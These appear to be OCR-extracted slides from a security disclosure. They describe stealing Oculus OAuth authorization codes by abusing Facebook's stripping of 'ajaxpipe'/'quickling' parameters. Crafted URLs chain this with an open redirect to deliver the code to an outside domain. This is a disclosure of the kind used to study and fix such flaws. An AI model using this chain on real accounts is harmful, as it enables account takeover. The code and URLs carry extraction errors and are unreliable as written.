#### Have an Oculus account?

Don't have a Facebook account? Sign Up or Learn More

> Are you a guest user? Continue to Guest Portal.

1 - https://auth.oculus.com/login/?redirect\_uri=/nextUri

2 - https://www.facebook.com/dialog/oauth? response\_type=**code**&client\_id=1517832211847102 &redirect\_uri=**https://auth.oculus.com/login/?redirect\_uri=/nex tUri**&state=ValidState

4 - https://auth.oculus.com/login/?redirect\_uri=/nextUri &code=**Code**&state=ValidState

5 - https://auth.oculus.com/nextUri

#### ajaxpipe or quickling

```
1 <html>
2 <br/>bodv>
4 <script type="text/javascript">window. cstart = parent. q cstart = (+new Date);</script>
5 <script>
6if (self != top) {
      parent.require("JSONPTransport").respond(0, {
           ar": 1
          "payload": {
              "redirect": "https:\/\/www.facebook.com\/"
10
      }, false);
   else {
13
      window.location.search = window.location.search.replace(/\b(quickling|ajaxpipe|ajaxpipe_token)\b[^&]*&?/g, "");
15 }
16 </script>
18 </body>
9 </html>
```
#### **/\b(quickling|ajaxpipe|ajaxpipe\_token)\b[^&]\*&?/g**

#### https://auth.oculus.com/login/?**quickling=1**& redirect\_uri=/nextUri?**ajaxpipe=1**

https://auth.oculus.com/login/?redirect\_ uri=**/nextUri?**

#### **/\b(quickling|ajaxpipe|ajaxpipe\_token)\b[^&]\*&?/g**

https://auth.oculus.com/login/?**quickling=1**&re direct\_uri=/nextUri?**ajaxpipe=1**&code=Code

https://auth.oculus.com/login/?redirect\_ uri=**/nextUri?code=Code**

#### 1- https://www.facebook.com/dialog/oauth ?response\_type=**code**&client\_id=1517832211847102 &redirect\_uri=**https://auth.oculus.com/login/?ajaxpipe=1%26 redirect\_uri=/openredir?next=ysamm.com?-ajaxpipe%26code=in italValue**

2- https://auth.oculus.com/login/?**ajaxpipe=1&** redirect\_uri=**/openredir?next=ysamm.com?-ajaxpipe&**code=Code

3- https://auth.oculus.com/login/?redirect\_uri=**/openredir? next=ysamm.com?code=Code**

4- https://auth.oculus.com**/openredir?next=ysamm.com?code=Code**

5- https://ysamm.com**?code=Code**



# Questions?